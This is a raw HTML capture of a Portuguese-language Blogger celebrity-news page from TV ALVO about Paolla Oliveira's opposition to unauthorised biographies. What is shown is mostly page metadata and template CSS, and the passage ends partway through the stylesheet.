

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html
body_size: 66124
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Paolla Oliveira diz que é contra as biografias não autorizadas</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/3560258940678393387/comments/default" />
<meta content='   No ar  na novela “Amor à Vida”, onde vive a protagonista Paloma, Paolla Oliveira deu a sua opinião em relação a fofocas envolvendo a vida...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Paolla Oliveira diz que é contra as biografias não autorizadas' property='og:title'/>
<meta content='https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' property='og:url'/>
<meta content='   No ar  na novela “Amor à Vida”, onde vive a protagonista Paloma, Paolla Oliveira deu a sua opinião em relação a fofocas envolvendo a vida...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]' name='twitter:image'/>
<meta content='Paolla Oliveira diz que é contra as biografias não autorizadas' property='og:title'/>
<meta content='Paolla Oliveira diz que é contra as biografias não autorizadas' name='keywords'/>
<link href='https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Paolla Oliveira diz que é contra as biografias não autorizadas' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2013/10/paolla-oliveira-diz-que-e-contra-as.html' name='twitter:domain'/>
<meta content='   No ar  na novela “Amor à Vida”, onde vive a protagonista Paloma, Paolla Oliveira deu a sua opinião em relação a fofocas envolvendo a vida...' name='twitter:description'/>
<meta content='   No ar  na novela “Amor à Vida”, onde vive a protagonista Paloma, Paolla Oliveira deu a sua opinião em relação a fofocas envolvendo a vida...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
.date-format:before{content:'\F291';font-family:var(--icons-font);vertical-align:bottom;position:absolute;left:5px;font-size:13px;background:var(--button-bg-color);color:var(--button-text-color);text-align:center;padding:0 0 0 1px;display:block;width:27px;height:27px;line-height:27px;border-radius:50%;}
#post-placeholder{position:relative;box-sizing:border-box;width:100%;height:auto;padding:0 5px;margin:10px 0}
#post-placeholder .widget{position:relative;width:100%;line-height:0;height:auto}
.footer-container{padding:20px;background:var(--footer-copyright-bg);}
.footer-container .footer-copyright{position:relative;font-size:14px;margin:0}
.copyright-text{margin:0;color:var(--footer-text-color);}
.footer-container .footer-copyright a{color:var(--footer-text-color)}
.footer-container .footer-copyright a:hover{color:var(--footer-text-color)}
#footer-checks-menu{position:relative;display:block;margin:0}
.footer-checks-menu ul li{position:relative;float:left;margin:0}
